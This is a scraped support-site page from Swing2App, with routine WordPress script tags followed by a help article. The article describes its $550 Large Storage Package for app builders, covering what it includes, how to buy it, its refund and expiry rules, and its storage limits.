<script type='text/javascript'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"https:\/\/support.swing2app.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_062329ea922dc6a36b0bb5818dd86f83","fragment_name":"wc_fragments_062329ea922dc6a36b0bb5818dd86f83","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.1.4'></script>
<script type='text/javascript'>jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/themes/manual/js/bootstrap.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/themes/manual/js/timer.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/themes/manual/js/appear.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/themes/manual/js/parallax/parallax.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/themes/manual/js/parallax/parallax.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/themes/manual/js/owl/owl.carousel.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/themes/manual/js/imagesloaded.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/themes/manual/js/advsearch.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/themes/manual/js/doc/after-load-requestcall.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/themes/manual/js/theme.js?ver=5.4.18'></script>
<script type='text/javascript'>var sticky_menu=2;var manual_expand_doc_treemenu_default=1;var manual_searchmsg="";var doc_disable_ajaxload=2;var owlCarousel_item=4;var live_search_active=1;var live_search_url="https://support.swing2app.com/?ajax=on&s=";var doc_ajaxload_autoscroll=2;var doc_catpage_hash=2;var doc_catpage_active=2;var doc_cookie_sh=2;var doc_scroll_menu_define_height="401px";var execute_js_after_ajax_call_pg_doc="1";var kb_display_feedback_form_onclick_thumbsdown="2";var go_up_icon="fa fa-arrow-up";var faq_search_id='';jQuery(document).ready(function(){"use strict";jQuery(document).on("executeJSCodeOnAjaxCallDocPost",function(event,data){});});</script>
<script type='text/javascript'>//<![CDATA[
var doc_ajax_var={"url":"https:\/\/support.swing2app.com\/wp-admin\/admin-ajax.php","nonce":"f3e8fb4b28"};
//]]></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/themes/manual/js/voting-front.js?ver=1.0'></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript'>//<![CDATA[
var print_data={"15077":{"pom_site_css":"","pom_custom_css":"","pom_html_top":"","pom_html_bottom":"","pom_do_not_print":"","pom_pause_time":"","pom_close_after_print":"1"}};
//]]></script>
<script type='text/javascript' src='https://support.swing2app.com/wp-content/plugins/print-o-matic/printomat.js?ver=1.8.9'></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://support.swing2app.com/wp-admin/admin-ajax.php
body_size: -140
content:
15077

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://support.swing2app.com/wp-admin/admin-ajax.php
body_size: 8326
content:
<div class="print-content"><div id="single-post post-15077"><div class="title-content-print"><div class="page-title-header"><h2 class="manual-title title singlepg-font">Large Storage Packages</h2><p class="entry-meta" style="min-height:10px;"><i class="far fa-calendar-plus"></i> <span>June 15, 2021</span><i class="fas fa-user"></i> <span>user</span><span class='printomatic pom-small-grey ' id='15077'  data-print_target='.title-content-print'></span></p></div><div class="post-cat margin-btm-35"></div><div class="entry-content clearfix"><p><span style="color: #000000;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><img class="alignnone size-full wp-image-15095" src="https://support.swing2app.com/wp-content/uploads/2021/06/largestorage.png" alt="" width="1095" height="304" srcset="https://support.swing2app.com/wp-content/uploads/2021/06/largestorage.png 1095w, https://support.swing2app.com/wp-content/uploads/2021/06/largestorage-300x83.png 300w, https://support.swing2app.com/wp-content/uploads/2021/06/largestorage-1024x284.png 1024w, https://support.swing2app.com/wp-content/uploads/2021/06/largestorage-768x213.png 768w, https://support.swing2app.com/wp-content/uploads/2021/06/largestorage-600x167.png 600w" sizes="(max-width: 1095px) 100vw, 1095px" /></span></strong></span></p>
<p><span style="color: #000000;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">How to use the Large Storage package</span></strong></span></p>
<hr />
<p>&nbsp;</p>
<p><span style="color: #16a6fd;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt;"><img class="alignnone size-full wp-image-15151" src="https://wp.swing2app.co.kr/wp-content/uploads/2020/04/단락1-1.png" alt="" width="11" height="50" /> 01. What is a Large Storage Package? </span></strong></span></p>
<p id="SE-58b58ed7-52fe-4a31-bfd0-1dc112c37a07"><span id="SE-7bc3634a-8b97-4552-834d-930f13395fa5" style="font-family: arial, helvetica, sans-serif; color: #000000;">The Large Storage Package consists of a one-year Swing2App Basic Paid App type pass + 30GB of additional storage + a Play Store Upload ticket + an App Store Upload ticket as a package</span></p>
<p><span id="SE-7bc3634a-8b97-4552-834d-930f13395fa5" style="font-family: arial, helvetica, sans-serif; color: #000000;">It is a product that can be used as a package at a lower price than purchasing individually.</span></p>
<p><span id="SE-9fed91e7-95bf-4edc-ad5f-60eaf69ee384" style="font-family: arial, helvetica, sans-serif; color: #000000;"><img class="alignnone size-full wp-image-15101" src="https://support.swing2app.com/wp-content/uploads/2021/06/캡처.png" alt="" width="827" height="405" srcset="https://support.swing2app.com/wp-content/uploads/2021/06/캡처.png 827w, https://support.swing2app.com/wp-content/uploads/2021/06/캡처-300x147.png 300w, https://support.swing2app.com/wp-content/uploads/2021/06/캡처-768x376.png 768w, https://support.swing2app.com/wp-content/uploads/2021/06/캡처-825x405.png 825w, https://support.swing2app.com/wp-content/uploads/2021/06/캡처-600x294.png 600w" sizes="(max-width: 827px) 100vw, 827px" /></span></p>
<p><span id="SE-9fed91e7-95bf-4edc-ad5f-60eaf69ee384" style="font-family: arial, helvetica, sans-serif; color: #000000;">*Large Storage Package products are recommended for long-term operation of many apps, commercialization of stores, and use of large app capacity. </span></p>
<p id="SE-5c168c85-c908-463e-9ba4-f961b1a31ef8"><span id="SE-31af2914-8269-4636-b2ed-4a5c938b57d0" style="font-family: arial, helvetica, sans-serif; color: #000000;">*If you need more app capacity, you can add 30GB at a time without purchasing them individually! (2GB of app capacity is provided when purchasing a basic pass separately)</span></p>
<p id="SE-464a613d-9930-4c27-8368-b1045b99d412"><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><span id="SE-3ede03c6-48f7-4089-80b3-635c4429ce0f">*​​It is offered at a discount of $557 compared to purchasing as an individual product. $</span><del><span id="SE-0f0193ea-372d-4521-8356-c137b0ad2315">1,107</span></del><span id="SE-de3fb61c-8259-4b2e-84a9-fe92cb981476"> → $550</span></span></p>
<p>&nbsp;</p>
<div id="SE-f28aa851-70fa-4704-b338-bfea41685b7a">
<div>
<p id="SE-058af91a-4435-4e90-bdb3-85ad7a45ebf5"><span id="SE-d3ff722e-df66-402a-89c7-2a092428798a" style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;"><span style="color: #ff6600;"><strong><span style="color: #ff6600; font-size: 14pt;"><span id="SE-64208c83-0415-42ae-81e4-cfa6f822ca32" style="font-family: arial, helvetica, sans-serif;">▶</span></span> Service provided</strong></span></span></p>
<p><strong><span id="SE-5c35fbc1-a367-4149-85a4-44e6c9938728" style="color: #000000; font-family: arial, helvetica, sans-serif;"><img class="alignnone size-full wp-image-15102" src="https://support.swing2app.com/wp-content/uploads/2021/06/캡처2.png" alt="" width="866" height="832" srcset="https://support.swing2app.com/wp-content/uploads/2021/06/캡처2.png 866w, https://support.swing2app.com/wp-content/uploads/2021/06/캡처2-300x288.png 300w, https://support.swing2app.com/wp-content/uploads/2021/06/캡처2-768x738.png 768w, https://support.swing2app.com/wp-content/uploads/2021/06/캡처2-600x576.png 600w" sizes="(max-width: 866px) 100vw, 866px" /></span></strong></p>
<p><strong><span id="SE-5c35fbc1-a367-4149-85a4-44e6c9938728" style="color: #000000; font-family: arial, helvetica, sans-serif;">1) A Basic Paid app subscription, which is a Swing2App subscription, is provided for one year (360 days)</span></strong></p>
<p id="SE-a6df286b-c200-4e23-add8-4d4ab8b0a70f"><span id="SE-7eceb518-241d-4d84-9bf0-94b70274eb3a" style="color: #000000; font-family: arial, helvetica, sans-serif;">*Except for capacity, the functions provided in the basic subscription are the same. (Open 100 bulletin boards, 5 group chat rooms, etc.)</span></p>
<p id="SE-9d31d0f2-1b60-433a-a683-e8712c3178c2"><strong><span id="SE-136acfc0-8edd-4bb1-8ba6-0242c89039ca" style="color: #000000; font-family: arial, helvetica, sans-serif;">2) App Store upload ticket + Play Store upload ticket are provided once each.</span></strong></p>
<p id="SE-b594d2ae-f7da-476b-bbc8-c37895a31735"><span id="SE-923e3a11-1d69-4408-82e6-10fc2e2c70c5" style="color: #000000; font-family: arial, helvetica, sans-serif;">*You do not need to purchase a separate upload ticket.</span></p>
<p id="SE-b3295451-3cee-48dd-9126-cb906436275e"><strong><span id="SE-e5b4dbe1-d910-4a9b-b4e2-f9562254efb7" style="color: #000000; font-family: arial, helvetica, sans-serif;">3) 30GB capacity provided for 1 year</span></strong></p>
<p id="SE-cd59348a-c155-4e1f-a9ac-da00021d7abe"><span id="SE-ea54864c-0bf6-4626-ab10-f32c39e52fc7" style="color: #000000; font-family: arial, helvetica, sans-serif;">*30GB capacity can be used for 1 year.</span></p>
<hr />
</div>
<p>&nbsp;</p>
<p><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #16a6fd;"><img class="alignnone size-full wp-image-15151" src="https://wp.swing2app.co.kr/wp-content/uploads/2020/04/단락1-1.png" alt="" width="11" height="50" /> 02. How to purchase and use the Large Storage Package</span></strong></p>
<p>&nbsp;</p>
<p id="SE-90cf770a-459c-42f7-9428-d7970f576337"><span id="SE-e4d070ed-6082-4d28-8550-038baccdbfbd" style="font-family: arial, helvetica, sans-serif; color: #000000;">1) Please complete the test after final production of the app. </span></p>
<p id="SE-745c467f-ecc3-4f1a-8f44-cac93145d47d"><span id="SE-795f4f65-db8a-4b48-869d-52ef0106588d" style="font-family: arial, helvetica, sans-serif; color: #000000;">When purchasing a pass, the date of use is counted from the date of purchase, so you must make the app and finally purchase the pass.</span></p>
<p id="SE-9b017414-6324-4b44-9f5a-5f231c8857d2"><span id="SE-b668dfe9-52f0-4080-bc3d-97fe888e213b" style="color: #ff0000; font-family: arial, helvetica, sans-serif;">*Purchase package products can only be applied for apps made with general prototypes &#8211; Push and Web-view version apps cannot be purchased. </span></p>
<p id="SE-64103623-cf98-4c87-8319-2717da0f0607"><span id="SE-91782945-2be4-4835-82eb-921a96c51313" style="font-family: arial, helvetica, sans-serif;"><span style="color: #000000;">2)</span> <a href="https://support.swing2app.com/view/shop_list_by_package" target="_blank" rel="noopener noreferrer">Manager → Online Stores → Swing2App Packages</a> and choose to purchase &#8216;Large Storage package ($550)&#8217;<span style="color: #000000;">.</span></span></p>
</div>
<div id="SE-317bdf11-4456-428d-a231-ff5b61fe80dc">
<p id="SE-3a13d4a6-c00e-4665-9b64-7b2abe134321"><span id="SE-fabdd31f-6ed9-4966-af9e-9a4cc524669d" style="font-family: arial, helvetica, sans-serif; color: #000000;"><img class="alignnone size-full wp-image-15092" src="https://support.swing2app.com/wp-content/uploads/2021/06/Group-2847.png" alt="" width="1614" height="1460" srcset="https://support.swing2app.com/wp-content/uploads/2021/06/Group-2847.png 1614w, https://support.swing2app.com/wp-content/uploads/2021/06/Group-2847-300x271.png 300w, https://support.swing2app.com/wp-content/uploads/2021/06/Group-2847-1024x926.png 1024w, https://support.swing2app.com/wp-content/uploads/2021/06/Group-2847-768x695.png 768w, https://support.swing2app.com/wp-content/uploads/2021/06/Group-2847-1536x1389.png 1536w, https://support.swing2app.com/wp-content/uploads/2021/06/Group-2847-600x543.png 600w" sizes="(max-width: 1614px) 100vw, 1614px" />*If you choose to purchase a product, you can check details related to use.</span></p>
<p id="SE-76da3b29-1a8d-4004-984d-92ef3e44a532"><span id="SE-9462df19-316b-4ebf-af49-e7a7241810ec" style="font-family: arial, helvetica, sans-serif; color: #ff0000;">Please check the contents before making a purchase before proceeding with the purchase.</span></p>
<p>​</p>
<p id="SE-067733c9-6653-45cc-bff5-d0b8b37d32b0"><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><span id="SE-fd62d8b4-e059-4068-9900-200ebd50775e">3) For package products, the product is not applied immediately after payment, and it takes 1-2 hours to set up</span><span id="SE-05c6a18d-32c5-4cff-9d01-11b181c9f228">. </span></span></p>
<p id="SE-5362dfc6-5641-4fe2-8b62-671d5b18a46a"><span id="SE-05c648b2-af25-410a-849d-2650ca76b3a7" style="font-family: arial, helvetica, sans-serif; color: #000000;">We will notify you by email when the work is complete.</span></p>
<p>&nbsp;</p>
<p id="SE-e9cfbd71-fd0f-4cc3-bbd3-721b9ddb671d"><strong><span id="SE-dcf6220b-ab49-4a23-8777-45b545080f97" style="font-family: arial, helvetica, sans-serif; color: #000000;">4) After receiving the email, please proceed with the store upload application.</span></strong></p>
<p id="SE-926a8a5c-99af-4942-9b9a-fd04c1b8d51f"><span id="SE-65f63efb-61ca-49bf-ba7c-c0afb98162c5" style="font-family: arial, helvetica, sans-serif; color: #000000;">​ *<span style="color: #800080;"><a style="color: #800080;" href="http://support.swing2app.com/view/app_work_history" target="_blank" rel="noopener noreferrer">Manager -&gt; Manage Version -&gt; Production History</a></span> there is a [PlayStore/App Store upload] button.</span></p>
<p id="SE-779c2a29-6542-4245-8552-4c0c7e05c3d4"><span id="SE-ca2d809b-8881-4af2-8d61-e8164e887e87" style="font-family: arial, helvetica, sans-serif; color: #000000;">Click the [App Store Upload] and [Play Store Upload] buttons to fill out the application form and apply.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; color: #000000;"> *Play Store can be directly released by users, and App Store can only be uploaded by proxy.</span></p>
<p>&nbsp;</p>
<p id="SE-2003d004-dc35-4be3-81a1-cbf5fe31f0f9"><span id="SE-cb4d6bef-9f94-48e7-ab94-6a1be87bac27" style="font-family: arial, helvetica, sans-serif; color: #000000;">When you complete the store upload application, all you need to do is complete it~!</span></p>
<p id="SE-f14d7ccc-6d45-4e89-b3cb-0f2f9e3c84d6"><span id="SE-b3030587-99db-459f-9bab-cf18836f5a3d" style="font-family: arial, helvetica, sans-serif; color: #000000;">Please check as the person in charge will send you a separate e-mail for the subsequent process such as the store process.</span></p>
<p id="SE-9d61c5e3-37d5-47ed-88de-3c780a5e3502"><span id="SE-58411e29-a8d4-43db-9eca-f7f6fdded7dd" style="font-family: arial, helvetica, sans-serif; color: #000000;">Please check the store registration policy and usage policy in advance.</span></p>
</div>
<hr />
<p>&nbsp;</p>
<p><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #16a6fd;"><img class="alignnone size-full wp-image-15151" src="https://wp.swing2app.co.kr/wp-content/uploads/2020/04/단락1-1.png" alt="" width="11" height="50" /> 03. Guidelines and precautions for using Large Storage Packages</span></strong></p>
<p id="SE-52827570-5e24-4852-866a-3ae7af036400"><span id="SE-7c0294a9-3bd6-4ae3-bf02-e7b938f53de4" style="color: #000000; font-family: arial, helvetica, sans-serif;">​<strong>* Large Storage Package products are recommended for long-term operation of many apps, commercialization of stores, or when you need to use a lot of app capacity. </strong></span></p>
<p id="SE-9864299c-65d3-49ba-bc11-e07ce039b4d7"><strong><span id="SE-508a666c-134a-432e-a257-077d147c3ff3" style="color: #000000; font-family: arial, helvetica, sans-serif;">* If you need more app capacity, 30GB is added at a time without having to purchase it individually! (2GB of app capacity is provided when purchasing a single item of a basic pass)</span></strong></p>
<p>&nbsp;</p>
<p id="SE-aad26e2c-fe80-4579-ad5f-5a2d5cda90b7"><span style="color: #000000; font-family: arial, helvetica, sans-serif;"><span id="SE-51ace783-6982-4793-8121-445cb39d3b82">1)</span><span id="SE-093d642a-6c65-4d56-b91b-07992a523072"> A voucher (package product) that converts a free app into a paid version, and is purchased when commercialized in markets such as Play Store and App Store</span><span id="SE-c425465c-b0fc-4c90-8e8f-457dea0a27d2">.</span></span></p>
<p id="SE-a74a742f-d7f0-4aea-81ea-cdcfbce13f3b"><span id="SE-4445b65e-717c-4224-8b5d-ab0b08e296ad" style="color: #000000; font-family: arial, helvetica, sans-serif;">2) The large-capacity package provides [1 year subscription for Swing2App Basic Paid App + App Store upload ticket + Play Store upload ticket + 30 GB app capacity added].</span></p>
<p id="SE-dd55cbd5-7503-41b5-8517-0cf050ef4db3"><span style="color: #000000; font-family: arial, helvetica, sans-serif;"><span id="SE-08396d63-46aa-482f-9311-4c6410252d0a">It is offered at a discount of $557 compared to purchasing as an individual product. $</span><del><span id="SE-7948528c-222e-4810-8c94-660c09747175">1,107</span></del><span id="SE-707d5dec-71f1-4624-8721-1d399dcc7132"> → $550</span></span></p>
<p id="SE-8cdc14f8-9566-40aa-b244-7372c4dfe625"><span id="SE-9d6d6cef-9db0-4b89-9d31-15483e1f730a" style="color: #000000; font-family: arial, helvetica, sans-serif;">3) In the Large Storage Package, the same functions provided in the basic subscription are provided except for the app capacity. </span></p>
<p id="SE-64d6ca03-c7a6-4bb9-bf9a-2337c7cf19f2"><span id="SE-96cb751a-c0d0-4529-9811-5733c1d7838e" style="color: #000000; font-family: arial, helvetica, sans-serif;">*Open 100 bulletin boards, 5 group chat rooms, etc</span></p>
<p id="SE-8b6f34ce-9bad-480b-a3dc-092e8f1a1cf0"><span style="color: #000000; font-family: arial, helvetica, sans-serif;"><span id="SE-b623e415-6f18-4223-bb7c-3e710dca470b">4) For large Storage Package products, the date of use is reflected immediately upon purchase, so please use it after making the final app</span><span id="SE-f20fa4f7-737a-422e-a688-4fd97a5c8305"><span id="SE-149bd440-c477-43aa-82ca-eb047bbf0a6e">.</span></span></span></p>
<p id="SE-1abe004e-effd-4df3-8b0f-b4fbaa4b8bf8"><span id="SE-a034f774-1174-48d1-bf2d-ba7318de86ab" style="color: #000000; font-family: arial, helvetica, sans-serif;">If more than one day has passed, no refund is possible, and the remaining days will not be refunded, nor will the use be withheld.</span></p>
<p id="SE-f99d263e-0296-46e1-8f7c-b6c53eab2a64"><span id="SE-d18751f0-5643-4ac9-ae87-444046d664f0" style="color: #000000; font-family: arial, helvetica, sans-serif;">Therefore, please consider carefully before purchasing.</span></p>
<p id="SE-5370f6c1-138f-46b7-a09e-ba78c237e555"><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><span id="SE-31fac9fe-9630-4dd0-92ea-d53d4cd03741">5) The subscription provided in the package is a one-year subscription, and you can use the app as a paid version for 12 months (360 days)</span><span id="SE-9564d901-da95-49c7-acf8-e25346a995e4">.</span></span></p>
<p id="SE-aaffc638-4ffd-401e-8258-febdc73c8e1e"><span id="SE-97a30a2f-c7be-458a-a728-470bdaed4c15" style="font-family: arial, helvetica, sans-serif; color: #000000;">If you want to extend the period again after that, please check the capacity you are using and purchase a ticket.</span></p>
<p id="SE-aa12da6e-bdda-4642-a708-a4e055ab7a76"><span id="SE-4f9f029b-e8b1-40ce-8b32-9126d1d1530f" style="font-family: arial, helvetica, sans-serif; color: #000000;">If you need 30GB of storage, you can repurchase the &#8216;Large Storage Package&#8217; product, or if you do not use a lot of the app space, you can purchase the Swing2App general subscription (Basic type, Expandable type).</span></p>
<p id="SE-98eec92f-e18a-4d47-b765-cb92ed5df350"><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><span id="SE-5b9732b3-09ec-463e-a4a2-637b5c7f95ba">6) When purchasing a ticket, the app is converted to the paid version, and the paid version of the app (APK file) can be registered and released in the Play Store/App Store</span><span id="SE-dd86855a-2a42-438e-9a95-6fd206305929">.</span></span></p>
<p id="SE-39027915-b2ac-4aa2-a48e-0702553ef220"><span id="SE-3d967ad2-f8c8-47a7-91e2-41ef944df5a5" style="font-family: arial, helvetica, sans-serif; color: #000000;">7) If you apply for store upload with the ticket (Play Store, App Store) you received when purchasing a package product, we will act on your behalf and upload the app to the store.</span></p>
<p id="SE-dc4c22cb-36ab-4830-b12c-3bb04e61d103"><span id="SE-189bc8fa-c835-4621-a7e0-fa3b0b85a51f" style="font-family: arial, helvetica, sans-serif; color: #000000;">We will release it. </span></p>
<p id="SE-dd5a8ef0-558c-458e-a96b-7419f231522e"><span id="SE-50bbc94c-d4bf-4543-9d95-78735358ea61" style="font-family: arial, helvetica, sans-serif; color: #000000;">*Play Store can be directly released by users, and App Store can only be uploaded by proxy.</span></p>
<p id="SE-8054b897-654a-421f-a003-111c25c0b9fd"><span id="SE-747ef658-0258-45d1-9ddc-89d186ef0bd8" style="font-family: arial, helvetica, sans-serif; color: #000000;">8) <strong>App storage is provided with 30GB<span id="SE-32b738d6-e971-4700-bfb9-33df22b1328c">.</span></strong></span></p>
<p id="SE-6e2df103-c98f-4f75-bdf9-d95da78d134c"><span id="SE-71219154-adf7-4fb1-8149-d7a6d46b900b" style="font-family: arial, helvetica, sans-serif; color: #000000;">If the capacity provided for the app is exceeded, the use of the app will be suspended regardless of the number of days remaining, so please always check the app capacity.</span></p>
<p id="SE-071f81d3-aa95-4432-8b6b-c6737e673724"><span id="SE-ce123a31-0d94-4419-b977-5fc748a31398" style="font-family: arial, helvetica, sans-serif; color: #000000;">Please purchase additional capacity products before the capacity is exceeded, or secure capacity in, <span style="color: #800080;"><a style="color: #800080;" href="https://support.swing2app.com/view/storage_manager" target="_blank" rel="noopener noreferrer">Manager → Services → Manage Storage</a> </span></span></p>
<p id="SE-9784c80c-5925-4f6a-80b1-c16944948e48"><span id="SE-1d665379-c133-4933-8ea3-9b3188a46c12" style="font-family: arial, helvetica, sans-serif; color: #000000;">9) The voucher is non-refundable if the number of days of use has passed, and the remaining number of days will not be refunded or withheld.</span></p>
<p id="SE-5fb28eb7-174c-421d-a9c1-938fe00833bb"><span id="SE-1a943954-ece4-458b-9b10-2ce2d5ff578c" style="font-family: arial, helvetica, sans-serif; color: #000000;">Therefore, please consider carefully before purchasing.</span></p>
<p id="SE-4e16a261-56d2-44fa-8cba-8e7ea65409df"><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><span id="SE-c471cbac-d97a-49a3-a7ed-39292f43a022">10) You can check the purchase history and period of use of the purchased ticket on the</span><span id="SE-956f5a23-c03e-425a-9d42-497dbd142ca9"> <span style="color: #800080;"><a style="color: #800080;" href="https://www.swing2app.co.kr/view/payment_list" target="_blank" rel="noopener noreferrer">Manager → Online Stores → Payment Status</a></span> </span></span></p>
<p id="SE-3be2a5e7-37b4-41a2-9183-7b43ecac186c"><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><span id="SE-8a4bd794-e417-4efb-b97a-9085800da131">11) If you do not repurchase the ticket again before the end of the paid use, the paid version will be terminated and the use of the app will be suspended</span><span id="SE-ae90186c-d89f-46b9-8eab-5de43ce80e34">.</span></span></p>
<p id="SE-338dbce1-686d-4f81-b8ba-c8e1d981bb08"><span id="SE-1614fa08-b1f1-43ab-bed3-ca9396f8dc3a" style="font-family: arial, helvetica, sans-serif; color: #000000;">The period of use will be extended only if you purchase the pass again before the period of use expires. </span></p>
<p id="SE-770b0893-16f7-4985-b288-4f1a7621bac9"><span id="SE-caa597a2-0d0a-4197-8403-6041bf396c54" style="font-family: arial, helvetica, sans-serif; color: #000000;">(It is not an automatic payment, so please check the date of the period of use accurately before payment.)</span></p>
<p id="SE-5e77e534-b9d1-4c95-9a91-d1c8208b4a73"><span id="SE-2bec9c89-e611-4275-82d6-cde2890b1429" style="font-family: arial, helvetica, sans-serif; color: #000000;">12) If you end the paid use (paid version), you can use the free version again. </span></p>
<p id="SE-6c67d956-4ba8-4f5f-84e7-4ee96bf8bd9a"><span id="SE-d035b361-ad88-419f-92a8-bc246324a063" style="font-family: arial, helvetica, sans-serif; color: #000000;">Select the [App Creation Request] button on the app creation page to create a new version.</span></p>
<p id="SE-c1abfa01-1645-4929-a1d1-d8dc05716f44"><span id="SE-f854d298-3f8e-4795-9e30-6bc13c0df3e0" style="font-family: arial, helvetica, sans-serif; color: #000000;">Then the app will be remade as a free version, and you can use it as a free version.</span></p>
<p id="SE-3b68b6ee-79ab-491f-9848-5ad6f007b88f"><span id="SE-6939b8fc-b75b-4bcd-b3ee-d82d50056162" style="font-family: arial, helvetica, sans-serif; color: #800080;">*When converting to the free version, it is only available for personal use, so apps released in the store cannot be used.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; color: #800080;">*The free version of the app is 100mb in size. </span></p>
<p id="SE-9c3b4672-8329-44f7-8ac4-5738ffaed71d"><span id="SE-a3b8e5ab-68cc-4a2c-a988-f3d79f9ee2f3" style="font-family: arial, helvetica, sans-serif; color: #000000;">13) From 7 days before the expiration date of the paid app usage period, the user&#8217;s e-mail and text message will notify you of the expiration date.</span></p>
<p id="SE-cba056a8-0dea-4df9-820f-23ba2694454c"><span id="SE-cb358d3c-5a00-45db-aa11-650fb4846b3b" style="font-family: arial, helvetica, sans-serif; color: #000000;">Emails are sent to the email registered with Swing2App, and since phone numbers are not collected separately, text messages cannot be sent to users without contact information.</span></p>
<p id="SE-d12e6b83-c39c-4308-8eff-fd9326742f25"><span id="SE-30989bf6-cae0-498b-99ae-ddf2de75b7eb" style="font-family: arial, helvetica, sans-serif; color: #000000;">14) For Large Storage Package products and all paid products, the voucher is applied to one app. </span></p>
<p id="SE-d60c7d37-84b7-4f5a-b247-5ff955c84989"><span id="SE-89aef10d-ddaa-44bf-9a32-8ad8aebdc84d" style="font-family: arial, helvetica, sans-serif; color: #000000;">If you want to apply a package product to three apps, you must purchase the package product separately for each app.</span></p>
<p id="SE-a5b1b035-ecf6-4db8-ad91-3d23d3b37145"><span id="SE-8ed92dd1-11b8-46e0-81ae-9064d14cac70" style="font-family: arial, helvetica, sans-serif; color: #000000;">15) Large Storage Package products can be purchased only in apps made with general prototypes &#8211; top, footer, slide, drop-down list &amp; box. </span></p>
<p id="SE-0251c483-0d96-4282-a805-852b7d66432c"><span id="SE-070c8d84-0a30-443c-8003-8c9ed99016d0" style="font-family: arial, helvetica, sans-serif; color: #800080;">*You cannot purchase apps made in the push version or web-view version.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">16) You must create your Google developer account (registration fee of $25) in advance to upload to Play Store</span><span style="font-family: arial, helvetica, sans-serif; color: #000000;">. <a style="color: #000000;" href="http://support.swing2app.com/view/swing_notice_detail?notice_id=380&amp;notice_type=paymentNotice" target="_blank" rel="noopener noreferrer">[View Product Details]</a> </span></p>
<p><span style="font-family: arial, helvetica, sans-serif; color: #000000;">In the App Store, you can register with your developer account or register with our Swing2App company account by choosing to register. <a style="color: #000000;" href="http://support.swing2app.com/view/swing_notice_detail?notice_id=381&amp;notice_type=paymentNotice" target="_blank" rel="noopener noreferrer">[View Product Details]</a> </span></p>
<p><span style="font-family: arial, helvetica, sans-serif; color: #000000;">For details of each uploaded ticket, please check the purchase page.  </span></p>
</div></div><div style="clear:both"></div><div class="panel-heading" style="padding:0px;">		<div class="social-box">
		<a target="_blank" href="https://twitter.com/intent/tweet?url=http://support.swing2app.com/documentation/appmanage/pay/largestorage-packages/"><i class="fab fa-twitter social-share-box"></i></a><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://support.swing2app.com/documentation/appmanage/pay/largestorage-packages/" title="facebook"><i class="fab fa-facebook-f social-share-box"></i></a><a target="_blank" href="https://pinterest.com/pin/create/button/?url=http://support.swing2app.com/documentation/appmanage/pay/largestorage-packages/&media=&description="><i class="fab fa-pinterest-p social-share-box"></i></a><a target="_blank" href="https://plus.google.com/share?url=http://support.swing2app.com/documentation/appmanage/pay/largestorage-packages/"><i class="fab fa-google-plus-g social-share-box"></i></a><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://support.swing2app.com/documentation/appmanage/pay/largestorage-packages/"><i class="fab fa-linkedin-in social-share-box"></i></a><a target="_blank" href="mailto:?Subject=Awesome Post&body=http://support.swing2app.com/documentation/appmanage/pay/largestorage-packages/"><i class="far fa-envelope social-share-box"></i></a>		</div>
		</div></div><span class="manual-views" id="manual-views-15077"></span>			<section class="manual_related_articles">
				<h5>Related Articles</h5>
				<div class="separator small"></div>
				<ul class="kbse">
									<li class="cat inner"><a href="http://support.swing2app.com/documentation/appmanage/version/mobileweb-upload/">How to apply for a mobile web upload.</a></li>
				 					<li class="cat inner"><a href="http://support.swing2app.com/documentation/appmanage/board/block/">Block posts</a></li>
				 					<li class="cat inner"><a href="http://support.swing2app.com/documentation/appmanage/pay/budget-package/">Budget package</a></li>
				 					<li class="cat inner"><a href="http://support.swing2app.com/documentation/appmanage/pay/admob-powerpackage/">AdMob Power Package</a></li>
